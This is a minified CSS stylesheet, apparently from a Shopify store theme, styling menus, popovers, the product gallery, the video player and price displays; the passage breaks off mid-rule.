.plyr__volume input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--secondary-background-rgb),.6) 0);background-image:linear-gradient(to right,currentColor var(--value,0),rgba(var(--secondary-background-rgb),.6) var(--value,0))}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper{background-color:rgba(var(--secondary-background-rgb),.6)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(var(--text-color-rgb) .55);background:rgba(var(--text-color-rgb) .05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--text-color-rgb) .05)}.video-wrapper{position:relative;cursor:pointer}.video-wrapper:after{content:"";display:block;padding-bottom:56.25%}.video-wrapper iframe:not([src]){pointer-events:none}.video-wrapper--native .plyr__video-wrapper,.video-wrapper--native video{height:100%}.video-wrapper__image-wrapper{opacity:1;visibility:visible;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.model-wrapper .shopify-model-viewer-ui,.model-wrapper model-viewer,.video-wrapper__image,.video-wrapper__image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.mega-menu,.nav-dropdown{top:100%;background:var(--secondary-background);transition:opacity .2s ease-in-out,visibility .2s ease-in-out;visibility:hidden;opacity:0}.video-wrapper__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.icon--play{filter:drop-shadow(0px 2px 2px rgba(0,0,0,.4))}.video-wrapper .icon--play{position:absolute;left:calc(50% - 40px);top:calc(50% - 40px);height:80px;width:80px;opacity:1;transition:transform .2s ease-in-out,opacity .2s ease-in-out}@media screen and (any-hover:hover){.features--animate-zoom .collection-block-item:hover .collection-block-item__image{transform:scale(1.4)}.video-wrapper:hover .icon--play{transform:scale(1.15)}.product-item__image-wrapper--with-secondary .product-item__primary-image,.product-item__image-wrapper--with-secondary .product-item__secondary-image{transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.product-item__image-wrapper--with-secondary .product-item__secondary-image{display:block;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;visibility:hidden;opacity:0}.product-item__image-wrapper--with-secondary:hover .product-item__primary-image{opacity:0;visibility:hidden}.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image{visibility:visible;opacity:1}}.mobile-menu__nav-list-toggle[aria-expanded=true] svg,.value-picker-button[aria-expanded=true] svg{transform:rotate(180deg)}.video-item{max-width:855px;margin:20px auto}.nav-bar,.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),.video-item[aria-hidden=true]{display:none}.video-item .video-wrapper iframe{visibility:hidden;height:0;width:0}.video-item.is-playing .video-wrapper__image-wrapper{visibility:hidden;opacity:0}.video-item.is-playing iframe{visibility:visible;height:100%;width:100%}.model-wrapper{position:relative;padding-bottom:100%}.mosaic{margin:0 -10px -20px}.mosaic__item{padding:0 10px 20px}.mosaic__item>:first-child{min-height:240px}.mosaic--large .mosaic__item>:first-child{min-height:280px}.nav-dropdown{position:absolute;padding:16px 0;list-style:none;color:var(--text-color);border-radius:0 0 var(--border-radius-theme) var(--border-radius-theme);border:1px solid var(--border-color);white-space:nowrap;z-index:1;column-count:2;break-inside:avoid;line-height:3}.nav-dropdown:not(.nav-dropdown--floating),.product-list .flickity-prev-next-button.previous{left:-15px}.nav-dropdown--floating{margin-top:7px;border:none;border-radius:3px}.nav-dropdown--floating:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.nav-dropdown--glued:not(.nav-dropdown--inverse){border-top-right-radius:0!important;border-bottom-right-radius:0!important}.nav-dropdown--glued.nav-dropdown--inverse{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.nav-dropdown--fixed{min-height:420px}.nav-bar .mega-menu,.nav-dropdown--restrict{max-height:calc(100vh - 40px);max-height:calc(100vh - var(--header-height,0px) - var(--announcement-bar-height,0px) - 40px);overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}.mega-menu[aria-hidden=false],.nav-dropdown[aria-hidden=false]{visibility:visible;opacity:1}.nav-dropdown .icon--nav-triangle-borderless{position:absolute;bottom:100%;left:16px;width:20px;height:9px;z-index:1}.nav-dropdown .icon--nav-triangle-left{position:absolute;top:23px;right:100%;height:20px;width:9px;z-index:1}#shopify-product-reviews .spr-header,.nav-dropdown__item:not(.has-mega-menu),.pagination__inner,.rte ol li,.rte ul li{position:relative}.nav-dropdown__link{display:flex;align-items:center;justify-content:space-between;padding:2px 60px 2px 20px;cursor:pointer}.nav-dropdown__link svg{position:relative;width:8px;height:12px;top:1px;margin:0 -40px 0 65px}.nav-dropdown .nav-dropdown{left:100%;top:-17px;margin-top:0;min-width:0;border-radius:0 3px 3px 0}.nav-dropdown--inverse .nav-dropdown{right:100%;left:auto;border-radius:3px 0 0 3px}.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left{right:auto;left:100%;transform:rotate(180deg)}.nav-dropdown .nav-dropdown--floating{top:-16px;border-left:1px solid var(--border-color)}.mega-menu{position:absolute;width:100vw;left:0;border-radius:0 0 3px 3px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.mega-menu__inner{display:flex;justify-content:space-between;align-items:flex-start;padding:25px 0 0;max-height:100%;min-height:100%;overflow:auto}.mega-menu__inner--center{justify-content:center}.mega-menu__promo{display:block;flex:0 1 230px;width:230px;min-width:200px;margin:0 0 30px 50px;white-space:normal;text-align:center}.mega-menu__promo+.mega-menu__promo{margin-left:20px}.mega-menu__column-list{display:flex;flex:1 1 auto;flex-wrap:wrap;margin:0 -40px;min-width:0}@supports (display:grid){.mega-menu__column-list{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}}.mega-menu__column{display:block;flex:0 1 auto;margin:0 30px 30px}.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child{margin-left:0!important}.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child{margin-right:0!important}.mega-menu__title{display:block;margin-bottom:10px}.mega-menu__link{display:block;padding:5px 0 6px;line-height:1.4}.mega-menu__image-wrapper{margin:5px 0 22px;border-radius:3px;overflow:hidden}.mega-menu__promo .aspect-ratio{transform:scale(1.01);transition:transform .6s ease-in-out}.features--animate-zoom .mega-menu__promo:hover .aspect-ratio{transform:scale(1.06)}.mega-menu__image-heading{display:block;margin-bottom:7px;transition:color .2s ease-in-out}.mega-menu__image-text{line-height:1.5}@media screen and (min-width:1280px){.collection-item{width:16.6666667%}.header__logo{margin-right:40px}.header__desktop-nav{margin-right:30px}.header__desktop-nav-toggle{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item{padding:0 12px}.header__action-item:last-child{padding-right:0}.header__action-item--currency,.header__action-item--locale{margin-right:0}.header__cart-icon{display:inline-block;margin-right:5px;top:-1px}.header .caminhao{top:-5px;margin-right:10px}.header__action-item--account{display:flex;align-items:center;gap:15px}.search-bar__filter{position:relative;display:block;height:100%}.search-bar__filter select{position:absolute;opacity:0;width:100%;height:100%;left:0;top:0;-webkit-appearance:none}.mega-menu__column{margin-left:40px;margin-right:40px}.mega-menu__inner--large .mega-menu__column{margin-left:50px;margin-right:50px}.mega-menu__promo{flex-basis:290px;width:290px}}@media screen and (min-width:1440px){.hidden-wide{display:none!important}.\31\/1--wide{width:100%}.\39\/12--wide{width:75%}.\32\/3--wide{width:66.666666%}.\31\/2--wide{width:50%}.\31\/3--wide{width:33.333333%}.\31\/4--wide{width:25%}.\31\/5--wide{width:20%}.\31\/6--wide{width:16.666667%}.collection__showing-count,.collection__toolbar-item--sort{margin-right:80px}@supports (display:grid){.product-list--collage{grid-template-columns:repeat(2,1fr 1.05fr)}}.mega-menu__inner--center .mega-menu__column{margin-left:45px;margin-right:45px}.mega-menu__inner--large .mega-menu__column{margin-left:60px;margin-right:60px}.mega-menu__promo{min-width:240px}}.mega-menu--floating{max-width:0;width:100vw;height:100%;left:100%;top:0;border:none;border-radius:0 3px 3px 0;border-left:1px solid var(--border-color)}.mega-menu--floating:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.mega-menu--floating .mega-menu__inner{margin:0;padding-right:30px;padding-left:25px}.mega-menu--floating .mega-menu__title,.rte ol li:not(:last-child),.rte ul li:not(:last-child){margin-bottom:5px}.mega-menu--floating .mega-menu__column{display:block;flex:0 0 170px;margin-right:30px;margin-left:30px;white-space:normal}.mega-menu--floating .mega-menu__column-list{margin:0 -30px}.mobile-menu[aria-hidden=false],.popover[aria-hidden=false]{transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear;opacity:1}.mobile-menu{position:absolute;width:100vw;height:100vh;left:0;top:100%;visibility:hidden;max-height:0;z-index:1;opacity:0;color:var(--text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,max-height 0s linear .25s;box-shadow:0 3px 5px #5454544d}#shopify-product-reviews .spr-pagination a:hover,.line-item__price,.page__tag-item.is-selected,.popover__link-item:hover{color:var(--accent-color)}.mobile-menu .icon--arrow-left,.mobile-menu .icon--arrow-right{width:8px;height:12px;margin-left:auto}.mobile-menu[aria-hidden=false]{visibility:visible;transform:scale(1)}.mobile-menu__inner{position:relative;max-width:100vw;height:100%;overflow:hidden}.mobile-menu .icon--nav-triangle-borderless{position:absolute;bottom:100%;left:20px;width:18px;height:8px;z-index:1;stroke:var(--background)}.mobile-menu .icon--nav-triangle-borderless path{fill:var(--background)}.mobile-menu__panel{position:relative;height:100%;background:var(--background);overflow-y:auto;overflow-x:hidden;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1)}.mobile-menu__panel.is-nested{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:1;transform:translate(100%)}.mobile-menu__section{padding:0 10px;border-bottom:1px solid var(--border-color)}.mobile-menu__section--loose{padding:18px;border:solid 1px var(--border-color);margin:10px;border-radius:var(--border-radius-theme);background:var(--secondary-background)}.mobile-menu__section.is-sticky{position:sticky;top:0;background:var(--secondary-background);z-index:1;border-top:1px solid var(--border-color)}.mobile-menu__nav{list-style:none;margin-top:10px;margin-bottom:10px;border-bottom:none}.mobile-menu__nav-link{display:flex;align-items:center;width:100%;padding:10px 20px}.mobile-menu__back-button{display:block;width:100%;text-align:left;height:50px}.mobile-menu__back-button svg{margin-right:8px;vertical-align:-1px}.mobile-menu__nav-list{margin-top:2px}.mobile-menu__nav-list-toggle{width:100%;text-align:left;padding:4px 0}.mobile-menu__nav-list-toggle svg{width:12px;height:8px;margin-left:12px;transition:transform .3s ease-in-out}.mobile-menu__nav-list-item{margin-bottom:22px}.mobile-menu__nav-collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.mobile-menu__nav-collapsible-content{margin-top:4px}.mobile-menu__promo{display:block;padding:20px 0 25px;text-align:center}.mobile-menu__image-wrapper{margin-bottom:22px;border-radius:3px;overflow:hidden}.mobile-menu__image-heading{display:block;margin-bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.mobile-menu__image-text{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.line-item__discount,.line-item__price-info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.mobile-menu__promo-list{display:flex;flex-flow:row nowrap;margin-left:-10px;margin-right:-10px}.mobile-menu__promo-list .mobile-menu__promo-item{flex:0 0 auto;width:81%;white-space:normal;scroll-snap-align:center}.mobile-menu__promo-list .mobile-menu__promo{margin-left:10px;margin-right:10px}.scroller .mobile-menu__promo-list:before{content:"";flex:0 0 20px}.scroller .mobile-menu__promo-list:after{content:"";flex:0 0 13px}.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open{transform:translate(0);visibility:visible}.mobile-menu__help-wrapper .icon--bi-phone{margin-right:16px;width:24px;height:24px}.mobile-menu__help-wrapper .icon--bi-email{margin-right:18px;width:22px;height:22px}.mobile-menu__help-wrapper+.mobile-menu__help-wrapper,.payment-list__notice{margin-top:18px}.line-item__image-wrapper{width:60px;min-width:60px;margin-right:20px}.line-item__title{display:block;margin-bottom:4px;line-height:1.5}.line-item__discount,.line-item__price{display:inline-block;font-weight:var(--text-font-bolder-weight)}.line-item__property-list{list-style:none;line-height:1.5;margin:6px 0}.line-item__price--compare{color:var(--text-color);position:relative;margin-left:20px}.line-item__discount,.line-item__price--highlight,.order-foot__item--highlight{color:var(--product-on-sale-accent)}.line-item__price--compare:before{position:absolute;content:"";top:50%;left:-5px;width:calc(100% + 10px);height:1px;background:rgba(var(--text-color-rgb),.7)}.line-item__price-info{margin-top:-2px}.line-item__discount{background:rgba(var(--product-on-sale-accent-rgb),.08);border-radius:2px;padding:0 11px}.line-item__discount svg{margin-right:6px;vertical-align:text-bottom}.fulfillment-item{border-top:none!important}.fulfillment-item td{padding-top:0!important}.order-foot__item{display:flex;align-items:center;justify-content:space-between;padding:16px 20px 16px 0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.address-list,.address-list__item+.address-list__item,.order-foot__item+.order-foot__item{border-top:1px solid var(--border-color)}.order-foot__item--highlight,.order-foot__item--strong{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));font-weight:var(--text-font-bolder-weight)}.address-list__action-list,.page__sub-header{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.order-foot__item--strong{color:var(--heading-color)}.order-summary__alert{margin:21px 0 5px}.address-list__item{padding:24px 20px}.address-list__action-list{margin-top:14px}.address-list__action-list>:last-child,.rte ol,.rte ul{margin-left:18px}@media screen and (max-width:640px){.card .order-foot{margin-left:20px}.address-list,.address-list__item+.address-list__item{display:block;position:relative;border-top:none}.address-list:before,.address-list__item+.address-list__item:before{position:absolute;content:"";height:1px;width:calc(100% - 20px);top:0;left:20px;background:var(--border-color)}.popover__panel,.popover__panel-list{height:100%!important}.popover__inner{display:flex;flex-direction:column;justify-content:space-between;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}}.page__meta-item:not(:last-child):after,.rte ul li:before{height:5px;width:5px;background:rgba(var(--text-color-rgb),.4)}@media screen and (min-width:641px){.mosaic{margin:0 -15px -30px}.mosaic__item{padding:0 15px 30px}.mobile-menu .icon--nav-triangle-borderless{left:40px}.line-item__title{white-space:normal;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}.line-item__image-wrapper{width:90px;min-width:90px}.line-item__quantity-remove{display:block;width:-moz-max-content;width:max-content;margin:10px auto 0}.order-foot__inner{max-width:470px;margin-left:auto}.order-foot__item{padding-right:30px;padding-left:20px}.order-summary__alert{margin:24px 0 12px}.template-addresses .card__section--tight{padding-right:20px}.address-list{display:flex;flex-wrap:wrap}.address-list__item{display:flex;justify-content:space-between;flex-direction:column;flex:0 0 50%;padding-left:30px;padding-right:30px;box-shadow:0 1px var(--border-color),1px 0 var(--border-color);border-top:none!important}}.page__header{display:flex;justify-content:space-between;margin:80px 0 28px;text-align:center}.page__header--stack{flex-direction:column}.page__header--centered{justify-content:center;text-align:center}.page__header--stack.page__header--centered{align-items:center}.page__header--image{position:relative;justify-content:center;background-size:cover;background-position:center;min-height:250px;padding:25px;border-radius:3px;text-shadow:1px 2px 4px rgba(0,0,0,.2);overflow:hidden}.page__header--image.page__header--overlay:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,#0000,#0000004d)}.shopify-section:first-child .page__header--image{border-radius:0;margin-top:0!important}.page__header-image{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;z-index:-1}.page__header-image--placeholder{fill:#696969;background:#a9a9a9}.page__header-content{z-index:1}.page__sub-header{display:none;margin:13px 0}.page__description{margin:10px 0 0}.page__tag-list{margin:12px -20px -10px;list-style:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.page__meta,.product-gallery__carousel--zoomable~.product-gallery__zoom-notice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.page__tag-item{position:relative;display:inline-block;margin:0 20px 10px}.page__tag-item.is-selected:after{position:absolute;content:"";left:0;bottom:0;width:100%;height:1px;background:currentColor}.page__meta{margin-top:8px}.page__meta-item:not(:last-child):after{display:inline-block;content:"";margin:0 10px;border-radius:100%;vertical-align:middle}.page__navigation-item svg{width:6px;height:9px}.page__navigation-item svg path{stroke-width:1.5px}.page__navigation-item--prev svg{margin-right:9px}.page__navigation-item--next svg{margin-left:9px}.page__navigation-item--prev+.page__navigation-item--next:before{display:inline-block;content:"";width:1px;height:12px;margin:0 15px;background:var(--text-color);vertical-align:-2px}#shopify-product-reviews .spr-header-title,.popover__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.popover{position:absolute;width:100vw;left:0;top:100%;background:var(--secondary-background);color:var(--text-color);z-index:1;visibility:hidden;opacity:0;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out}.popover .icon--nav-triangle-borderless{right:67px;position:absolute;bottom:100%;width:18px;height:8px;z-index:2;filter:drop-shadow(0 -2px 2px rgba(0,0,0,.12))}.popover--large{text-align:center}.popover[aria-hidden=false]{visibility:visible;transform:scale(1.001)}.popover__inner{padding:15px 20px 20px}.popover__inner--no-padding{padding-left:0!important;padding-right:0!important}.popover__header{padding:12px 0 30px}.popover__title{margin-bottom:4px}.popover__legend{margin-bottom:16px}.popover__secondary-action{margin-top:16px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.popover__secondary-action>p{margin-bottom:0}@media screen and (min-width:641px){.page__header{margin:35px 0}.page__header--image{min-height:430px}.page__sub-header{display:flex;align-items:center;justify-content:space-between}.page__sub-header+.page__header{margin-top:20px}.page__meta{margin-top:10px;font-size:1rem}.page__meta-item:not(:last-child):after{margin:0 16px}.page__content{margin-bottom:90px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.popover{width:auto;min-width:160px;right:-2px;top:calc(100% + 15px);left:auto;border-radius:3px 3px calc(var(--border-radius-theme)/ 1.5) calc(var(--border-radius-theme)/ 1.5);box-shadow:0 1px 5px 2px #0000001a}.popover .icon--nav-triangle-borderless{right:27px}.popover--large{min-width:320px}.popover__inner{padding:15px 25px}.popover__inner--restrict{max-height:340px;overflow:auto}.popover__header{padding-bottom:15px}.popover__title{margin-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}}.popover--currency,.popover--locale,.product-item__info{min-width:0}@media screen and (min-width:1280px){.address-list__item{flex-basis:33.333333%}.popover{top:calc(100% + 4px)}}.popover__linklist{white-space:nowrap;list-style:none}.popover__link-item{display:block;padding:2px 25px;cursor:pointer;width:100%;transition:color .15s ease-in-out,background .15s ease-in-out}.popover__panel-list,.product-gallery__carousel .flickity-viewport{transition:height .2s ease-in-out}.popover__link-item:hover{background:var(--accent-background)}.popover__panel-list{position:relative;overflow:hidden}.popover__panel{width:100%;visibility:hidden;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1)}.popover__panel--default{transform:translate(-100%)}.popover__panel--sliding{position:absolute;top:0;left:0;transform:translate(100%)}.drawer[aria-hidden=false],.popover[aria-hidden=false] .popover__panel.is-selected,.value-picker[aria-hidden=false]{visibility:visible}.carousel,.cookie-bar,.drawer,.modal,.product-gallery__view-in-space[data-shopify-xr-hidden],.value-picker{visibility:hidden}.popover__panel.is-selected{transform:translate(0)}.popover--password .icon--nav-triangle-borderless{right:21px}@media screen and (min-width:641px){.popover--password .popover__inner{padding-bottom:25px}.popover--password .icon--nav-triangle-borderless{right:calc(50% - 13px)}.popover--currency .icon--nav-triangle-borderless,.popover--locale .icon--nav-triangle-borderless{right:23px}.popover--currency{top:calc(100% + 3px);right:-27px}.popover--locale{top:calc(100% + 3px);right:-26px}.popover--logged{right:-47px}.popover--logged .icon--nav-triangle-borderless{right:50px}.popover--unlogged{right:-5px}.popover--unlogged .icon--nav-triangle-borderless{right:6px}}.product-gallery{position:relative;margin-bottom:12px}.product-gallery__carousel-wrapper{position:relative;margin-bottom:25px}.product-gallery .flickity-slider{will-change:unset}.product-gallery__carousel-item{width:100%;padding:0 20px}.product-gallery__carousel-item.is-filtered,.product-gallery__zoom-notice{display:none}.product-gallery__view-in-space{background:rgba(var(--text-color-rgb),.08);border-top-left-radius:0;border-top-right-radius:0}.product-gallery__view-in-space svg{margin:-1px 8px 0 0;width:16px;height:16px;vertical-align:middle}.product-gallery__zoom-notice svg{width:12px;height:12px;margin-right:3px;vertical-align:baseline;position:relative;top:2px}.product-gallery__carousel--zoomable~.product-gallery__zoom-notice{display:block;margin:12px auto 6px;padding:0 5px;color:var(--secondary-background);background:var(--heading-color);border-radius:4px;width:max-content;text-align:center}@media screen and (min-width:1000px) and (any-hover:hover){.product-gallery__carousel--zoomable~.product-gallery__zoom-notice{margin-top:15px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-gallery__zoom-notice svg{margin-right:14px}}@media screen and (hover:none){.product-gallery__zoom-notice{display:none!important}}.product-gallery__thumbnail{position:relative;display:block;width:60px;padding:2px;margin:0 4px;border:2px solid transparent;border-radius:calc(var(--border-radius-theme) * .65);transition:border .2s ease-in-out;cursor:pointer}.product-gallery__thumbnail.is-nav-selected{border-color:var(--accent-color)}.product-gallery__thumbnail.is-filtered{display:none}.product-gallery__thumbnail-badge{position:absolute;top:3px;right:3px;width:20px;height:20px;z-index:1}.product-meta{position:relative;margin:-11px 0 -5px}.product-meta__title{margin-bottom:14px}.modal .product-meta__title{margin-right:45px}.product-meta__label-list{margin-bottom:5px;font-size:0;display:flex;flex-flow:wrap;gap:5px}.product-meta__reference{margin-bottom:3px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.product-meta__vendor+.product-meta__sku:before{display:inline-block;position:relative;content:"";margin:0 14px;height:13px;width:1px;top:-1px;background:var(--border-color);vertical-align:middle}.product-meta__share-buttons{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:40px}.product-meta__share-buttons .social-media__item svg{opacity:.35}.card__separator+.product-meta__share-buttons{margin-top:0}#shopify-product-reviews .spr-form-contact-email,#shopify-product-reviews .spr-form-contact-location,#shopify-product-reviews .spr-form-contact-name,#shopify-product-reviews .spr-form-review-body,#shopify-product-reviews .spr-form-review-rating,#shopify-product-reviews .spr-form-review-title,.image-with-text__image-container,.product-meta__button,.product-meta__description,.product-meta__text,.team__section-title{margin-bottom:25px}.product-meta__reviews-badge .rating__caption{margin-left:12px}.product-form__payment-container+.product-meta__description,.product-form__payment-container+.product-meta__text{margin-top:25px;margin-bottom:0}.product-form__variants{margin-bottom:24px}.product-form__option{margin-bottom:23px}.no-js .product-form__option:not(.no-js){display:none}.product-form__option-name{display:block;margin-bottom:2px}.product-form__selected-value{padding-left:2px;color:var(--text-color)}.product-form__info-list{display:table;width:100%;margin:-22px 0 6px;border-spacing:0 12px}.product-form__info-title{display:table-cell;padding-right:12px;vertical-align:baseline;white-space:nowrap}.product-form .select-wrapper,.product-form__quantity{vertical-align:middle;display:inline-block}.product-form__info-item--qtt>*{padding-top:6px;vertical-align:middle}.product-form__info-content{display:table-cell;width:100%}.product-form__price-info{margin-top:5px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-form__price-info+.product-form__price-info{margin-top:0}shopify-payment-terms{display:block;margin-top:8px}.product-form__quantity{width:65px}#shopify-product-reviews .spr-pagination-prev svg,.product-form__inventory.inventory:before{margin-right:14px}.product-form__payment-container{width:100%}.product-form__status-message{margin-top:18px;height:0;overflow:hidden;transition:height .25s ease-in-out}.product-form .price--compare{top:-2px}.shopify-payment-button__button--unbranded{position:relative;display:inline-block;padding:0 30px!important;line-height:48px!important;border-radius:2px!important;text-align:center;background:var(--secondary-button-background)!important;color:var(--secondary-button-text-color)!important;font-weight:var(--text-font-bolder-weight)!important;font-size:var(--base-text-font-size)!important;cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out}.shopify-payment-button__button--unbranded:hover{background:rgba(var(--secondary-button-background-rgb),.8)!important}.shopify-payment-button__button--branded{min-height:48px}.shopify-payment-button__button--branded .shopify-cleanslate>div{border-radius:2px!important}.shopify-payment-button__more-options{margin-top:8px;color:var(--link-color);transition:color .2s ease-in-out}.shopify-payment-button__more-options:not([disabled]):hover{text-decoration:none;color:var(--link-color-hover)}.shopify-payment-button__more-options[aria-hidden=true]{display:none}.product-block-list__item--trust .icon--lock{width:18px;height:24px;color:var(--heading-color)}.product-block-list__item--shipping .shipping-estimator{margin-bottom:10px;margin-top:-.435em}.product-block-list__item--shipping .shipping-estimator__results{margin-top:26px;margin-bottom:-10px}.product__refund-policy-link{display:flex;align-items:center;justify-content:space-between;width:100%}.product__refund-policy-link svg{width:8px;height:12px}@media screen and (max-width:640px){.product-gallery__carousel{margin-left:calc(-1 * var(--mobile-container-gutter));margin-right:calc(-1 * var(--mobile-container-gutter))}.product-block-list__item:first-child .card{border-top:none}.product-item--horizontal,.product-item--list{width:100%!important}.product-list--collection .rating__star,.product-list--stackable .rating__star{height:11px;width:11px}}@media screen and (max-width:999px){.Elevate_upsell .product-item__title{-webkit-line-clamp:1!important}.collection__toolbar{position:sticky;top:calc(var(--header-height) * 0);top:calc(var(--header-height) * var(--header-is-sticky,0))}.product-list--scrollable{overflow:visible;border:none;background:0 0}.product-list--collection{border:none}.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child{min-height:340px}.mobile-menu__nav-link .fas,.mobile-menu__nav-link i{display:inline-block;min-width:45px;text-align:center;margin-left:-20px}.product-gallery__thumbnail-list:after,.product-gallery__thumbnail-list:before{content:"";display:inline-block;vertical-align:middle;width:calc(var(--mobile-container-gutter) - 4px)}.product-gallery__thumbnail{display:inline-block;vertical-align:top}.product-block-list__wrapper{min-height:0!important}.product-block-list__item--info>.card{top:0!important}.scroller{overflow:hidden;margin:0 calc(-1 * var(--mobile-container-gutter))}.scroller--flush{margin:0!important}.scroller__inner{padding-bottom:20px;margin-bottom:-20px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;white-space:nowrap}}.modal .featured-product .card:first-child{border-right:1px solid var(--border-color)}.color-swatch--white .color-swatch__item,.color-swatch__item-link{box-shadow:0 0 0 1px var(--form-border-color) inset}.price-list,.product-label{display:flex;line-height:1}.product-label{align-items:center;padding:4px 10px;color:#fff;border-radius:calc(var(--border-radius-theme)/3);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));vertical-align:top;width:-moz-max-content;width:max-content}.block-swatch__item,.color-swatch,.color-swatch__button,.color-swatch__label,.variant-swatch{vertical-align:middle}.product-label--on-sale{background:var(--product-on-sale-accent);color:var(--product-on-sale-color)}.tags{font-size:11px}.price-list{flex-direction:row;align-items:center;gap:10px}.inventory,.inventory-bar{position:relative;display:block}.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 34px));color:var(--preco-padrao)}.price--compare,.rte blockquote{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.price--highlight{color:var(--preco-promocional);font-weight:700}.price--compare{position:relative;color:var(--preco-comparativo);text-decoration:line-through;-webkit-text-decoration-color:rgba(var(--comparativo-color-rgb),.7);text-decoration-color:rgba(var(--comparativo-color-rgb),.7)}.inventory{padding-left:1.4em;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));line-height:1.2}.inventory:before{position:absolute;display:inline-block;content:"";width:8px;height:8px;left:0;top:.45em;border-radius:100%;background:currentColor}.inventory--high{color:var(--product-in-stock-color)}.inventory--low{color:var(--product-low-stock-color)}.inventory-bar{margin:16px 0 10px;width:100%;height:4px;border-radius:3px;background:var(--border-color);overflow:hidden}.inventory-bar--hidden{display:none}.inventory-bar__progress{position:absolute;left:0;top:0;height:100%;width:0;display:block;transition:width 1.15s 